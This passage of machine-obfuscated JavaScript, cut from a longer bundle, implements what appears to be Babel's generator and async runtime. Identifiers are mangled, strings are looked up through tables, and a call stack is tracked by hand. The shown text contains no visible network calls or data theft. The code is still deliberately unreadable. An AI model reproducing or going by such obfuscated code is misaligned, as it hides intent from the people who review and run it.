WQA=IWA[QF()[qJ(jN)](zPA,Az,BAA)];var rmA=lbA[CW()[rc(VQ)].apply(null,[TtA,gQ,Nl])][WQA];if(dM(rmA,VQA)){var vmA;return IWA[CW()[rc(QI)](jJ,OqA,Ez)]=null,dM(l1()[sK(VQ)].call(null,QM,fO([]),kg),WQA)&&lbA[JI(typeof CW()[rc(UR)],sT([],[][[]]))?CW()[rc(VQ)](TtA,gQ,YV):CW()[rc(sm)](gl,Vp,fO({}))][CW()[rc(cp)](xEA,jl,rr)]&&(IWA[QF()[qJ(jN)].apply(null,[zPA,fO(rr),BAA])]=JI(typeof CW()[rc(znA)],sT('',[][[]]))?CW()[rc(cp)].call(null,xEA,jl,fO(fO(rr))):CW()[rc(sm)].call(null,FEA,dQ,E2),IWA[QF()[qJ(JR)](bl,BS,mO)]=VQA,bbA(lbA,IWA),dM(l1()[sK(VQ)](QM,jN,kg),IWA[QF()[qJ(jN)](zPA,K3,BAA)]))||JI(dM(typeof CW()[rc(Bl)],'undefined')?CW()[rc(sm)].apply(null,[nN,tEA,rs]):CW()[rc(cp)].apply(null,[xEA,jl,nF]),WQA)&&(IWA[QF()[qJ(jN)](zPA,QM,BAA)]=l1()[sK(VQ)](QM,Bl,kg),IWA[dM(typeof QF()[qJ(G3)],'undefined')?QF()[qJ(Ez)](WqA,bV,bK):QF()[qJ(JR)](bl,VQ,mO)]=new (CE[QF()[qJ(BS)](nN,TQ,r6A)])(sT(sT(WJ()[Ic(CR)].apply(null,[hPA,lN,vL,kV,fO({})]),WQA),WJ()[Ic(W1)].call(null,gS,YV,z8,Sp,fO(fO([])))))),wm.pop(),vmA=k1A,vmA;}var PdA=zv(F0,[rmA,lbA[CW()[rc(VQ)](TtA,gQ,fO([]))],IWA[QF()[qJ(JR)].apply(null,[bl,Az,mO])]]);if(dM(l1()[sK(VQ)].call(null,QM,bN,kg),PdA[l1()[sK(RL)](xl,VL,Hl)])){var x6A;return IWA[QF()[qJ(jN)].call(null,zPA,S1,BAA)]=l1()[sK(VQ)].call(null,QM,Wc,kg),IWA[QF()[qJ(JR)](bl,YV,mO)]=PdA[QF()[qJ(JR)](bl,Nl,mO)],IWA[CW()[rc(QI)].call(null,jJ,OqA,wp)]=null,wm.pop(),x6A=k1A,x6A;}var ZFA=PdA[dM(typeof QF()[qJ(tW)],'undefined')?QF()[qJ(Ez)](I0A,zS,NI):QF()[qJ(JR)].apply(null,[bl,fO(fO(Tb)),mO])];var HKA;return HKA=ZFA?ZFA[WJ()[Ic(Mh)](P2,Ig,dF,rz,K3)]?(IWA[lbA[dM(typeof QF()[qJ(O2)],sT([],[][[]]))?QF()[qJ(Ez)](hwA,Jl,JnA):QF()[qJ(b3)](AtA,fO(fO(Tb)),NqA)]]=ZFA[CW()[rc(T5)].call(null,g4A,hs,VF)],IWA[QF()[qJ(cp)](ZD,fO(fO([])),xZA)]=lbA[l1()[sK(JR)].call(null,lYA,jz,drA)],JI(CW()[rc(cp)](xEA,jl,W2),IWA[QF()[qJ(jN)].apply(null,[zPA,vL,BAA])])&&(IWA[QF()[qJ(jN)](zPA,Bl,BAA)]=dM(typeof QF()[qJ(S1)],sT([],[][[]]))?QF()[qJ(Ez)](S1,CR,J5):QF()[qJ(cp)](ZD,R8,xZA),IWA[JI(typeof QF()[qJ(cW)],sT([],[][[]]))?QF()[qJ(JR)](bl,Tb,mO):QF()[qJ(Ez)](rh,CR,Ms)]=VQA),IWA[CW()[rc(QI)](jJ,OqA,fO([]))]=null,k1A):ZFA:(IWA[QF()[qJ(jN)](zPA,jl,BAA)]=l1()[sK(VQ)](QM,Jl,kg),IWA[QF()[qJ(JR)](bl,Ms,mO)]=new (CE[QF()[qJ(BS)](nN,fO(rr),r6A)])(CW()[rc(b3)].apply(null,[HnA,Rs,RL])),IWA[CW()[rc(QI)](jJ,OqA,DU)]=null,k1A),wm.pop(),HKA;}NmA[l1()[sK(z8)](kh,vV,wEA)]=gFA;lWA(KQA,dM(typeof l1()[sK(Z7)],sT([],[][[]]))?l1()[sK(W1)].call(null,kg,fO({}),C7):l1()[sK(sC)].call(null,W2,wp,jJ),zs(n9,[CW()[rc(T5)](VEA,hs,Gg),gFA,QF()[qJ(wM)](WI,fO(fO({})),f1),fO(Tb)]));lWA(gFA,l1()[sK(sC)](W2,CT,jJ),zs(n9,[CW()[rc(T5)](VEA,hs,b3),NmA,QF()[qJ(wM)].apply(null,[WI,dF,f1]),fO(Tb)]));NmA[l1()[sK(jN)].apply(null,[w2,fO(rr),AU])]=cFA(gFA,xKA,dM(typeof l1()[sK(mp)],'undefined')?l1()[sK(W1)](N3,KI,IjA):l1()[sK(QI)](L5,O2,Hv));ZWA[CW()[rc(lJ)](qr,GK,KS)]=function(fbA){wm.push(n5);var ZrA=DR(CW()[rc(wM)](AJ,kY,vl),typeof fbA)&&fbA[l1()[sK(sC)](W2,dY,TK)];var C6A;return C6A=fO(fO(ZrA))&&(dM(ZrA,NmA)||dM(l1()[sK(QI)](L5,UR,tX),ZrA[l1()[sK(jN)].call(null,w2,fO(rr),fZ)]||ZrA[ML()[Xp(sm)](SJ,dF,rr,c5)])),wm.pop(),C6A;};ZWA[CW()[rc(jz)].apply(null,[pm,wZA,mp])]=function(DmA){wm.push(CtA);CE[l1()[sK(wM)](Rs,Ch,d8)][l1()[sK(Dv)](jfA,Sd,OW)]?CE[l1()[sK(wM)].apply(null,[Rs,Jl,d8])][l1()[sK(Dv)](jfA,tW,OW)](DmA,gFA):(DmA[l1()[sK(b3)](BS,fO([]),wF)]=gFA,cFA(DmA,xKA,l1()[sK(QI)](L5,kv,dw)));DmA[l1()[sK(z8)](kh,tV,cJ)]=CE[l1()[sK(wM)].apply(null,[Rs,UR,d8])][JI(typeof kL()[hS(sC)],sT([],[][[]]))?kL()[hS(qO)](CR,tGA,Wc,TY,fO(rr)):kL()[hS(dY)](b3,Y8A,rz,JfA,fO(fO(rr)))](KQA);var WmA;return wm.pop(),WmA=DmA,WmA;};ZWA[kL()[hS(QM)](Bl,FD,sm,Q6A,Mh)]=function(hFA){return zv.apply(this,[nn,arguments]);};pQA(NbA[l1()[sK(z8)].apply(null,[kh,fO([]),wEA])]);cFA(NbA[l1()[sK(z8)](kh,Gv,wEA)],nQA,function(){return zv.apply(this,[G9,arguments]);});ZWA[CW()[rc(KS)].apply(null,[DfA,IL,vl])]=NbA;ZWA[CW()[rc(W2)].apply(null,[hC,ss,HU])]=function(sQA,qcA,qbA,ITA,ScA){wm.push(m4A);dM(Qv(Tb),ScA)&&(ScA=CE[QF()[qJ(zS)](zl,dF,YTA)]);var NFA=new NbA(p0A(sQA,qcA,qbA,ITA),ScA);var HrA;return HrA=ZWA[CW()[rc(lJ)].apply(null,[HnA,GK,PN])](qcA)?NFA:NFA[QF()[qJ(cp)].apply(null,[ZD,QV,BYA])]()[CW()[rc(jN)].apply(null,[jcA,RmA,fO(fO({}))])](function(mYA){var OTA;wm.push(HkA);return OTA=mYA[WJ()[Ic(Mh)](zxA,E2,dF,rz,fO(fO([])))]?mYA[CW()[rc(T5)](DHA,hs,fO(rr))]:NFA[QF()[qJ(cp)].call(null,ZD,TQ,mC)](),wm.pop(),OTA;}),wm.pop(),HrA;};pQA(KQA);cFA(KQA,xKA,l1()[sK(Ig)].call(null,Bl,d1,kl));cFA(KQA,dTA,function(){return zv.apply(this,[Ux,arguments]);});cFA(KQA,ML()[Xp(CR)].call(null,J3,z8,Mh,fv),function(){return zv.apply(this,[rn,arguments]);});ZWA[l1()[sK(zS)](Wc,fO(fO({})),WcA)]=function(DWA){return zv.apply(this,[B,arguments]);};ZWA[JI(typeof QF()[qJ(Tb)],'undefined')?QF()[qJ(DU)].apply(null,[bv,Cv,q]):QF()[qJ(Ez)](jFA,Ez,MR)]=BkA;HWA[l1()[sK(z8)](kh,tW,wEA)]=zs(n9,[l1()[sK(sC)](W2,fO({}),jJ),HWA,CW()[rc(DU)](h8,hPA,lJ),function SQA(zYA){wm.push(MYA);if(this[CW()[rc(bV)](lT,US,b3)]=Pr[z8],this[QF()[qJ(cp)](ZD,fO({}),dO)]=Tb,this[QF()[qJ(QI)].apply(null,[KS,NC,SQ])]=this[kL()[hS(W1)](HU,cp,sm,vbA,NV)]=VQA,this[WJ()[Ic(Mh)](nz,DU,dF,rz,fO(fO([])))]=fO(rr),this[CW()[rc(QI)].call(null,Vm,OqA,HU)]=null,this[JI(typeof QF()[qJ(kv)],sT('',[][[]]))?QF()[qJ(jN)].call(null,zPA,Fz,QxA):QF()[qJ(Ez)](h9A,Az,Hv)]=QF()[qJ(cp)](ZD,Dv,dO),this[QF()[qJ(JR)].call(null,bl,Ez,UY)]=VQA,this[l1()[sK(cp)](NV,fO(fO([])),OT)][JI(typeof ML()[Xp(QM)],sT([],[][[]]))?ML()[Xp(Mh)](AcA,GK,wp,KZA):ML()[Xp(dF)].call(null,Jz,Ss,Nl,vfA)](WbA),fO(zYA))for(var r0A in this)dM(CW()[rc(BS)].call(null,OW,KGA,Wc),r0A[l1()[sK(GK)].call(null,gQ,UR,bm)](Tb))&&jWA.call(this,r0A)&&fO(CE[QF()[qJ(Ig)].call(null,I2,hp,DHA)](c6A(r0A[QF()[qJ(lJ)].call(null,dQ,hs,gs)](rr))))&&(this[r0A]=VQA);wm.pop();},CW()[rc(QV)].apply(null,[GM,FI,NC]),function(){return zv.apply(this,[U,arguments]);},dM(typeof CW()[rc(Wc)],sT([],[][[]]))?CW()[rc(sm)].call(null,bfA,QV,tV):CW()[rc(Dv)](bO,jz,W2),function b0A(bTA){wm.push(DJ);if(this[WJ()[Ic(Mh)](hfA,PN,dF,rz,UR)])throw bTA;var t0A=this;function YQA(QTA,kbA){wm.push(pX);m1A[l1()[sK(RL)].call(null,xl,K3,nOA)]=l1()[sK(VQ)].call(null,QM,fO(fO(rr)),wC);m1A[dM(typeof QF()[qJ(RL)],sT([],[][[]]))?QF()[qJ(Ez)](EFA,Sd,QM):QF()[qJ(JR)].call(null,bl,YV,gY)]=bTA;t0A[QF()[qJ(cp)].apply(null,[ZD,jl,KF])]=QTA;kbA&&(t0A[QF()[qJ(jN)].apply(null,[zPA,QV,zg])]=QF()[qJ(cp)](ZD,Pv,KF),t0A[dM(typeof QF()[qJ(J5)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,kEA,dF,jYA):QF()[qJ(JR)](bl,Ms,gY)]=VQA);var mFA;return wm.pop(),mFA=fO(fO(kbA)),mFA;}for(var sMA=SR(this[l1()[sK(cp)].call(null,NV,Gv,DM)][l1()[sK(Tb)](Sd,x3,Cc)],Pr[rr]);UO(sMA,Tb);--sMA){var h6A=this[l1()[sK(cp)].apply(null,[NV,VJ,DM])][sMA],m1A=h6A[CW()[rc(x3)](cM,KS,Jl)];if(dM(VU()[hh(Mh)].apply(null,[xfA,[NHA,rr],jL,dF,Sp]),h6A[CW()[rc(Ig)].apply(null,[Xc,nfA,S1])])){var RMA;return RMA=YQA(CW()[rc(bN)].call(null,Xz,JL,mp)),wm.pop(),RMA;}if(OI(h6A[dM(typeof CW()[rc(Tb)],sT('',[][[]]))?CW()[rc(sm)](JtA,d4A,K3):CW()[rc(Ig)](Xc,nfA,Dv)],this[dM(typeof CW()[rc(gV)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[CQA,vbA,vV]):CW()[rc(bV)](kl,US,sC)])){var c0A=jWA.call(h6A,CW()[rc(zS)].call(null,S9A,UJ,Fv)),FWA=jWA.call(h6A,l1()[sK(ss)].call(null,dY,fO(fO(Tb)),l5));if(c0A&&FWA){if(S0(this[CW()[rc(bV)](kl,US,Gg)],h6A[CW()[rc(zS)](S9A,UJ,b3)])){var XMA;return XMA=YQA(h6A[CW()[rc(zS)](S9A,UJ,VF)],fO(Tb)),wm.pop(),XMA;}if(S0(this[CW()[rc(bV)](kl,US,qO)],h6A[l1()[sK(ss)](dY,rr,l5)])){var SMA;return SMA=YQA(h6A[l1()[sK(ss)](dY,fO(rr),l5)]),wm.pop(),SMA;}}else if(c0A){if(S0(this[CW()[rc(bV)](kl,US,KS)],h6A[CW()[rc(zS)].apply(null,[S9A,UJ,Dv])])){var P0A;return P0A=YQA(h6A[CW()[rc(zS)](S9A,UJ,Ig)],fO(Tb)),wm.pop(),P0A;}}else{if(fO(FWA))throw new (CE[QF()[qJ(R8)](l2,fO(fO([])),mW)])(CW()[rc(vV)](HY,nN,Sp));if(S0(this[JI(typeof CW()[rc(Ol)],sT('',[][[]]))?CW()[rc(bV)].apply(null,[kl,US,tV]):CW()[rc(sm)](UR,A4A,jL)],h6A[l1()[sK(ss)](dY,fO(fO(rr)),l5)])){var CYA;return CYA=YQA(h6A[l1()[sK(ss)](dY,fO(fO([])),l5)]),wm.pop(),CYA;}}}}wm.pop();},QF()[qJ(Dv)](xl,O2,Kb),function KTA(xTA,TFA){wm.push(PkA);for(var UYA=SR(this[JI(typeof l1()[sK(Fz)],sT([],[][[]]))?l1()[sK(cp)].call(null,NV,qO,zW):l1()[sK(W1)](OWA,cp,DX)][l1()[sK(Tb)](Sd,z8,KL)],rr);UO(UYA,Tb);--UYA){var T0A=this[l1()[sK(cp)](NV,cp,zW)][UYA];if(OI(T0A[CW()[rc(Ig)](Kb,nfA,z8)],this[CW()[rc(bV)](YwA,US,kY)])&&jWA.call(T0A,dM(typeof l1()[sK(Gv)],sT([],[][[]]))?l1()[sK(W1)](Cp,fO([]),qh):l1()[sK(ss)](dY,nF,bg))&&S0(this[CW()[rc(bV)](YwA,US,fO(fO({})))],T0A[l1()[sK(ss)].call(null,dY,CR,bg)])){var BbA=T0A;break;}}BbA&&(dM(kL()[hS(YV)](Wc,kBA,sm,GOA,FD),xTA)||dM(l1()[sK(lJ)].call(null,kv,Wc,mg),xTA))&&OI(BbA[CW()[rc(Ig)].call(null,Kb,nfA,Fz)],TFA)&&OI(TFA,BbA[l1()[sK(ss)](dY,fO([]),bg)])&&(BbA=null);var NcA=BbA?BbA[CW()[rc(x3)].call(null,AZA,KS,qp)]:{};NcA[l1()[sK(RL)](xl,VQ,MQA)]=xTA;NcA[dM(typeof QF()[qJ(Jl)],sT('',[][[]]))?QF()[qJ(Ez)](dF,KS,drA):QF()[qJ(JR)].call(null,bl,qp,NM)]=TFA;var nrA;return nrA=BbA?(this[JI(typeof QF()[qJ(nfA)],sT([],[][[]]))?QF()[qJ(jN)](zPA,kv,JmA):QF()[qJ(Ez)](nGA,Sd,pEA)]=JI(typeof QF()[qJ(NC)],sT([],[][[]]))?QF()[qJ(cp)].apply(null,[ZD,fO(fO({})),Al]):QF()[qJ(Ez)](fN,rs,AGA),this[QF()[qJ(cp)](ZD,BS,Al)]=BbA[dM(typeof l1()[sK(bV)],sT([],[][[]]))?l1()[sK(W1)](cfA,fO({}),J2):l1()[sK(ss)].call(null,dY,VI,bg)],k1A):this[VU()[hh(CR)].call(null,srA,X5,TQ,z8,qp)](NcA),wm.pop(),nrA;},VU()[hh(CR)].apply(null,[SBA,X5,zS,z8,jl]),function Y0A(HdA,j1A){wm.push(d6A);if(dM(l1()[sK(VQ)](QM,PN,fb),HdA[l1()[sK(RL)](xl,fO(fO(rr)),mI)]))throw HdA[QF()[qJ(JR)].call(null,bl,tW,pk)];dM(kL()[hS(YV)](QI,kBA,sm,xPA,Sd),HdA[l1()[sK(RL)](xl,VF,mI)])||dM(dM(typeof l1()[sK(b3)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[kD,VQ,D8A]):l1()[sK(lJ)].apply(null,[kv,Tb,pv]),HdA[JI(typeof l1()[sK(nF)],'undefined')?l1()[sK(RL)].apply(null,[xl,MI,mI]):l1()[sK(W1)].call(null,qEA,nF,D7)])?this[QF()[qJ(cp)](ZD,bV,EHA)]=HdA[QF()[qJ(JR)](bl,CT,pk)]:dM(JI(typeof CW()[rc(sV)],sT([],[][[]]))?CW()[rc(cp)].call(null,PC,jl,VL):CW()[rc(sm)].apply(null,[SBA,srA,NC]),HdA[dM(typeof l1()[sK(CT)],'undefined')?l1()[sK(W1)](dHA,lJ,wg):l1()[sK(RL)](xl,QM,mI)])?(this[dM(typeof l1()[sK(Ol)],sT('',[][[]]))?l1()[sK(W1)](k5,fO(fO(Tb)),GwA):l1()[sK(DU)].call(null,pI,kY,Ob)]=this[QF()[qJ(JR)](bl,jL,pk)]=HdA[JI(typeof QF()[qJ(kv)],sT([],[][[]]))?QF()[qJ(JR)](bl,nF,pk):QF()[qJ(Ez)](n5,MI,vh)],this[dM(typeof QF()[qJ(dI)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[w8A,RL,n9A]):QF()[qJ(jN)](zPA,jL,kS)]=CW()[rc(cp)].apply(null,[PC,jl,NV]),this[QF()[qJ(cp)](ZD,VQ,EHA)]=JI(typeof CW()[rc(jS)],'undefined')?CW()[rc(bN)].call(null,srA,JL,QM):CW()[rc(sm)].apply(null,[Vl,BN,Gv])):dM(QF()[qJ(jS)].call(null,b3,VF,h8),HdA[l1()[sK(RL)].call(null,xl,JR,mI)])&&j1A&&(this[QF()[qJ(cp)](ZD,fO(fO([])),EHA)]=j1A);var GKA;return wm.pop(),GKA=k1A,GKA;},CW()[rc(Bl)].apply(null,[ps,mp,W2]),function LYA(cMA){wm.push(Sp);for(var PFA=SR(this[l1()[sK(cp)].apply(null,[NV,QV,kjA])][l1()[sK(Tb)](Sd,TQ,nOA)],rr);UO(PFA,Pr[z8]);--PFA){var RbA=this[l1()[sK(cp)](NV,kK,kjA)][PFA];if(dM(RbA[JI(typeof l1()[sK(kK)],'undefined')?l1()[sK(ss)](dY,cp,Rs):l1()[sK(W1)].call(null,rh,Ig,gz)],cMA)){var HcA;return this[JI(typeof VU()[hh(hp)],sT(QF()[qJ(qO)](d1,vD,Pl),[][[]]))?VU()[hh(CR)](CX,X5,CR,z8,lV):VU()[hh(GK)](MYA,LAA,vD,Jz,b3)](RbA[JI(typeof CW()[rc(AtA)],sT([],[][[]]))?CW()[rc(x3)].apply(null,[ZGA,KS,tp]):CW()[rc(sm)].apply(null,[YnA,TEA,gV])],RbA[WJ()[Ic(QM)](Vl,HU,z8,kfA,qO)]),wm.pop(),WbA(RbA),HcA=k1A,HcA;}}wm.pop();},CW()[rc(NC)](pY,z8,vV),function cOA(XrA){wm.push(gBA);for(var zrA=SR(this[l1()[sK(cp)].call(null,NV,NC,kr)][l1()[sK(Tb)](Sd,jL,UEA)],rr);UO(zrA,Pr[z8]);--zrA){var vTA=this[l1()[sK(cp)](NV,RL,kr)][zrA];if(dM(vTA[CW()[rc(Ig)].apply(null,[nb,nfA,hs])],XrA)){var zFA=vTA[JI(typeof CW()[rc(VI)],sT('',[][[]]))?CW()[rc(x3)].apply(null,[mrA,KS,bV]):CW()[rc(sm)].apply(null,[hfA,QV,nF])];if(dM(l1()[sK(VQ)](QM,qO,cY),zFA[l1()[sK(RL)](xl,Wc,trA)])){var F8A=zFA[QF()[qJ(JR)](bl,jS,Cf)];WbA(vTA);}var NTA;return wm.pop(),NTA=F8A,NTA;}}throw new (CE[JI(typeof QF()[qJ(rr)],sT('',[][[]]))?QF()[qJ(R8)].call(null,l2,VF,z3):QF()[qJ(Ez)].call(null,q9A,FD,Cp)])(l1()[sK(jz)](K3,Ig,pmA));},CW()[rc(PN)](rk,Vp,NC),function S1A(QrA,TTA,kTA){wm.push(UqA);this[CW()[rc(QI)](Fd,OqA,Dv)]=zs(n9,[CW()[rc(VQ)](WS,gQ,Ms),BkA(QrA),QF()[qJ(b3)].call(null,AtA,NC,mt),TTA,l1()[sK(JR)](lYA,Sd,AO),kTA]);dM(QF()[qJ(cp)].apply(null,[ZD,qO,zg]),this[QF()[qJ(jN)].call(null,zPA,GK,sfA)])&&(this[QF()[qJ(JR)](bl,RL,rW)]=VQA);var E0A;return wm.pop(),E0A=k1A,E0A;}]);var s8A;return wm.pop(),s8A=ZWA,s8A;};var k0A=function(JTA){"@babel/helpers - typeof";wm.push(sjA);k0A=DR(CW()[rc(wM)].call(null,hF,kY,E2),typeof CE[l1()[sK(R8)](xV,zS,Sj)])&&DR(WJ()[Ic(sC)](YnA,jN,Wc,dF,Jl),typeof CE[l1()[sK(R8)](xV,jL,Sj)][CW()[rc(VQ)](N6A,gQ,RL)])?function(V0A){return zv.apply(this,[dH,arguments]);}:function(BrA){return zv.apply(this,[mE,arguments]);};var zQA;return wm.pop(),zQA=k0A(JTA),zQA;};var tfA=function(){"use strict";var IFA=function(WKA,LmA,F0A){return zs.apply(this,[jB,arguments]);};var OrA=function(I1A,KbA,Z0A,CTA){wm.push(VF);var OYA=KbA&&H0A(KbA[l1()[sK(z8)](kh,hs,rwA)],IOA)?KbA:IOA;var ZkA=CE[JI(typeof l1()[sK(l2)],'undefined')?l1()[sK(wM)](Rs,zS,hGA):l1()[sK(W1)].apply(null,[J0A,bN,jFA])][JI(typeof kL()[hS(VF)],'undefined')?kL()[hS(qO)].apply(null,[CT,tGA,Wc,J5,Pg]):kL()[hS(dY)].call(null,UR,g8A,TQ,Wc,Az)](OYA[l1()[sK(z8)](kh,T5,rwA)]);var VrA=new c8A(CTA||[]);DrA(ZkA,QF()[qJ(VQ)].call(null,VJ,fO(Tb),RI),zs(n9,[CW()[rc(T5)](bOA,hs,BS),U0A(I1A,Z0A,VrA)]));var vMA;return wm.pop(),vMA=ZkA,vMA;};var IOA=function(){};var FbA=function(){};var A6A=function(){};var hWA=function(MMA,AMA){function O6A(QKA,dKA,OMA,UOA){wm.push(WS);var GdA=zv(V,[MMA[QKA],MMA,dKA]);if(JI(l1()[sK(VQ)](QM,RL,DF),GdA[l1()[sK(RL)].apply(null,[xl,Ms,K2])])){var vOA=GdA[QF()[qJ(JR)](bl,fO(fO({})),qY)],p1A=vOA[CW()[rc(T5)](ZM,hs,w2)];var W0A;return W0A=p1A&&DR(QF()[qJ(YV)].apply(null,[kK,vL,CQ]),k0A(p1A))&&h1A.call(p1A,QF()[qJ(UR)](x3,Mh,I1))?AMA[dM(typeof CW()[rc(KS)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[OD,vfA,Gv]):CW()[rc(UR)].call(null,UX,QAA,UR)](p1A[QF()[qJ(UR)](x3,sC,I1)])[CW()[rc(jN)].call(null,LF,RmA,Fv)](function(f1A){wm.push(dbA);O6A(QF()[qJ(cp)].apply(null,[ZD,NC,xk]),f1A,OMA,UOA);wm.pop();},function(N8A){wm.push(mN);O6A(dM(typeof l1()[sK(jfA)],sT('',[][[]]))?l1()[sK(W1)](N3,FD,CR):l1()[sK(VQ)].apply(null,[QM,fO([]),tk]),N8A,OMA,UOA);wm.pop();}):AMA[JI(typeof CW()[rc(ss)],sT([],[][[]]))?CW()[rc(UR)](UX,QAA,JR):CW()[rc(sm)](t6A,IYA,wp)](p1A)[CW()[rc(jN)].apply(null,[LF,RmA,VF])](function(IxA){wm.push(CkA);vOA[CW()[rc(T5)].apply(null,[gF,hs,jL])]=IxA,OMA(vOA);wm.pop();},function(AdA){var O1A;wm.push(XI);return O1A=O6A(l1()[sK(VQ)](QM,QV,gK),AdA,OMA,UOA),wm.pop(),O1A;}),wm.pop(),W0A;}UOA(GdA[QF()[qJ(JR)].apply(null,[bl,fO(Tb),qY])]);wm.pop();}var zmA;wm.push(jfA);DrA(this,QF()[qJ(VQ)].apply(null,[VJ,UR,Ur]),zs(n9,[CW()[rc(T5)](rV,hs,Nl),function UMA(HQA,IcA){var TmA=function(){return new AMA(function(GFA,bFA){O6A(HQA,IcA,GFA,bFA);});};var ObA;wm.push(tp);return ObA=zmA=zmA?zmA[CW()[rc(jN)].apply(null,[NL,RmA,fO(fO(rr))])](TmA,TmA):TmA(),wm.pop(),ObA;}]));wm.pop();};var E8A=function(rTA){return zs.apply(this,[Gx,arguments]);};var scA=function(GkA){return zs.apply(this,[lt,arguments]);};var c8A=function(W1A){wm.push(SJ);this[l1()[sK(cp)](NV,bV,Qk)]=[zs(n9,[CW()[rc(Ig)].apply(null,[ck,nfA,vD]),VU()[hh(Mh)].call(null,M8,[NHA,rr],lJ,dF,gV)])],W1A[ML()[Xp(Mh)](jJ,GK,jz,KZA)](E8A,this),this[CW()[rc(DU)].apply(null,[TJ,hPA,Sp])](fO(Tb));wm.pop();};var wbA=function(gmA){wm.push(z1A);if(gmA||dM(dM(typeof QF()[qJ(w4A)],sT('',[][[]]))?QF()[qJ(Ez)].call(null,LU,fO({}),wMA):QF()[qJ(qO)].call(null,d1,Az,FqA),gmA)){var xcA=gmA[xvA];if(xcA){var ZVA;return wm.pop(),ZVA=xcA.call(gmA),ZVA;}if(DR(JI(typeof CW()[rc(vl)],'undefined')?CW()[rc(wM)](vC,kY,W1):CW()[rc(sm)](OVA,HnA,kv),typeof gmA[JI(typeof QF()[qJ(Nl)],'undefined')?QF()[qJ(cp)](ZD,fO(fO(Tb)),c8):QF()[qJ(Ez)](xZA,tV,jp)])){var XRA;return wm.pop(),XRA=gmA,XRA;}if(fO(CE[QF()[qJ(Ig)].apply(null,[I2,jL,PwA])](gmA[l1()[sK(Tb)](Sd,K3,rk)]))){var vDA=jM(Pr[rr]),w5A=function CNA(){wm.push(t6A);for(;S0(++vDA,gmA[l1()[sK(Tb)].call(null,Sd,Ez,Tm)]);)if(h1A.call(gmA,vDA)){var wpA;return CNA[CW()[rc(T5)](ZxA,hs,fO(fO(rr)))]=gmA[vDA],CNA[WJ()[Ic(Mh)](XX,VJ,dF,rz,tp)]=fO(rr),wm.pop(),wpA=CNA,wpA;}CNA[CW()[rc(T5)](ZxA,hs,CR)]=AIA;CNA[WJ()[Ic(Mh)](XX,vl,dF,rz,VQ)]=fO(Tb);var AsA;return wm.pop(),AsA=CNA,AsA;};var dIA;return dIA=w5A[JI(typeof QF()[qJ(O2)],sT('',[][[]]))?QF()[qJ(cp)].call(null,ZD,vL,c8):QF()[qJ(Ez)](lX,Bl,OD)]=w5A,wm.pop(),dIA;}}throw new (CE[QF()[qJ(BS)].call(null,nN,Ig,K1A)])(sT(k0A(gmA),l1()[sK(UR)](LN,lJ,m9A)));};wm.push(UEA);tfA=function lLA(){return jRA;};var AIA;var jRA={};var pgA=CE[dM(typeof l1()[sK(qAA)],'undefined')?l1()[sK(W1)].apply(null,[Ph,w2,EKA]):l1()[sK(wM)](Rs,fO(fO(Tb)),n8)][dM(typeof l1()[sK(Fv)],'undefined')?l1()[sK(W1)](UR,Bl,bEA):l1()[sK(z8)](kh,fO([]),pM)];var h1A=pgA[QF()[qJ(T5)].apply(null,[rg,fO(Tb),IX])];var DrA=CE[l1()[sK(wM)](Rs,jz,n8)][QF()[qJ(z8)].apply(null,[OU,fO(fO({})),Ub])]||function(wUA,ddA,bgA){return zv.apply(this,[nw,arguments]);};var ppA=DR(CW()[rc(wM)].apply(null,[wJ,kY,jz]),typeof CE[l1()[sK(R8)](xV,gV,L8)])?CE[l1()[sK(R8)].apply(null,[xV,Mh,L8])]:{};var xvA=ppA[CW()[rc(VQ)](RK,gQ,YV)]||ML()[Xp(sC)].call(null,TI,sC,rs,rI);var p2A=ppA[QF()[qJ(wp)].apply(null,[g3,fO([]),cr])]||l1()[sK(HU)].apply(null,[Vl,Ms,SO]);var MCA=ppA[JI(typeof QF()[qJ(L5)],sT([],[][[]]))?QF()[qJ(CR)].apply(null,[Vh,DU,tT]):QF()[qJ(Ez)].call(null,vqA,KS,qD)]||l1()[sK(wp)].apply(null,[YI,x3,XW]);try{var DpA=wm.length;var rvA=fO({});IFA({},QF()[qJ(qO)].call(null,d1,S1,ST));}catch(dpA){wm.splice(SR(DpA,rr),Infinity,UEA);IFA=function(JvA,EsA,AJA){return zv.apply(this,[U6,arguments]);};}jRA[CW()[rc(jS)](bW,vD,mp)]=OrA;var lDA=CW()[rc(JR)](fb,QV,fO({}));var vNA=dM(typeof QF()[qJ(sC)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[tl,GK,R3]):QF()[qJ(ss)](s2,rr,Kd);var BvA=CW()[rc(ss)].apply(null,[GS,vL,YV]);var NNA=kL()[hS(Mh)].apply(null,[W2,YR,Ez,gv,W1]);var hLA={};var TgA={};IFA(TgA,xvA,function(){return zv.apply(this,[z4,arguments]);});var TCA=CE[l1()[sK(wM)](Rs,JR,n8)][l1()[sK(jS)](Ch,FD,Yc)];var zUA=TCA&&TCA(TCA(wbA([])));zUA&&JI(zUA,pgA)&&h1A.call(zUA,xvA)&&(TgA=zUA);var JhA=A6A[l1()[sK(z8)](kh,fO(Tb),pM)]=IOA[l1()[sK(z8)].call(null,kh,K3,pM)]=CE[l1()[sK(wM)](Rs,fO(rr),n8)][kL()[hS(qO)](Sp,tGA,Wc,gv,R8)](TgA);function wVA(EzA){wm.push(FOA);[QF()[qJ(cp)].call(null,ZD,z8,kt),l1()[sK(VQ)](QM,bV,VW),CW()[rc(cp)](Z1,jl,tV)][ML()[Xp(Mh)](OpA,GK,T5,KZA)](function(VUA){IFA(EzA,VUA,function(TvA){wm.push(kBA);var GCA;return GCA=this[JI(typeof QF()[qJ(kK)],sT([],[][[]]))?QF()[qJ(VQ)](VJ,dY,nK):QF()[qJ(Ez)](g1A,fO({}),ZR)](VUA,TvA),wm.pop(),GCA;});});wm.pop();}function U0A(ECA,cNA,SNA){var X5A=lDA;return function(nRA,BhA){wm.push(UqA);if(dM(X5A,BvA))throw new (CE[QF()[qJ(R8)].call(null,l2,kK,Pc)])(kL()[hS(CR)](b3,mHA,FD,cIA,kK));if(dM(X5A,NNA)){if(dM(l1()[sK(VQ)](QM,fO(fO(Tb)),gc),nRA))throw BhA;var G2A;return 